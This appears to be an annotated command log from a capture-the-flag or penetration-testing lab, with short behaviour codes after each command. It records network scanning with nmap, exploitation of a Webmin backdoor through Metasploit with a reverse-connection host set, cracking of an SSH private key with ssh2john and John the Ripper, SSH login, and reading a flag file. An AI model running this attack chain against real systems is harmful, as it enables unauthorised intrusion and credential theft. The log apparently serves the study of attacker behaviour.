 nmap 172.18.1.5 M0
nmap 172.18.1.5 -p 10000 V0
ls A10
ls A10
msfconsole M2
msfconsole V2
use unix/webapp/webmin_backdoor M4
show options M5
set RHOSTS 172.18.1.5 M6
exploit M8
set LHOST 192.168.131.85 V6
exploit V8
nmap 172.18.1.1/24 A0 A1
nmap 10.0.1.1/24 A0 A1
nmap 10.1.0.1/24 A0 A1
nmap 100.100.100.1/24 A0 A1
msfconsole V2
use unix/webapp/webmin_backdoor V4
set LHOST 192.168.131.85 V6
nmap 172.168.1.1/24 A0 A1
nmap 172.18.1.1/24 A0 A1
set RHOSTS 172.18.1.5 V6
nmap 10.1.0.1/24 A0 A1
exploit V8
show options V5
exploit V8
nmap 10.1.17.4 A0 A1
chmod 600 key.txt M15
ssh -i key.txt eve@10.1.17.4 M16
ssh -i key.txt eve@10.1.17.4 V16
ssh -i key.txt eve@10.1.17.4 V16
ls A10
./ssh2john.py A14 A16
./ssh2john.py key.txt A14 A16
./ssh2john.py key.txt > sshjohn.txt A14 A16
ls A10
man john A14
john --single sshjohn.txt A14 A16
john --show sshjohn.txt A5 A14 A16
john --single sshjohn.txt A14 A16
john --show sshjohn.txt A5 A14 A16
john -i sshjohn.txt V16
john --incremental sshjohn.txt V16
ls A10
john --wordlist /usr/share/wordlists/rockyou.txt sshjohn.txt M14
ssh -i key.txt eve@10.1.17.4 V16
ssh -i key.txt eve@10.1.17.4 V16
ls A10
ls A10
cat flag.txt M17